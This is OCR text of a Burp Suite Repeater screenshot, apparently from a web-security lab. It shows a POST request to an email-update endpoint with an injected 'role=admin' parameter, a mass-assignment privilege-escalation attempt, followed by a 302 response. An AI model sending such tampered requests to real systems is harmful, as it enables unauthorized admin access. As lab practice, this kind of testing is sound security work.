 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
1 × 2 × sqli × 4 × +
Send Cancel < > Follow redirection Target: http://7e8c495c8e64fe293649d80f29abe2e6.jubilian.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /updateemailprocess HTTP/1.1
2 Host:
7e8c495c8e64fe293649d80f29abe2e6.jubilia
n.com
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://7e8c495c8e64fe293649d80f29abe2e6.
jubilian.com/updateemail
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
http://7e8c495c8e64fe293649d80f29abe2e6.
jubilian.com
11 Connection: close
12 Cookie: PHPSESSID=
b85kkshs18klfvb7jrmch8g1nc
13 Upgrade-Insecure-Requests: 1
14
15 email=hackeman%40gmail.com&role=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Thu, 06 Jun 2024 06:10:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/8.2.12
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Pragma: no-cache
11 Location: profile
12 X-Frame-Options: SAMEORIGIN
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 X-Permitted-Cross-Domain-Policies:
master-only
16 Referrer-Policy: same-origin
17
18
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 15
Inspector
Notes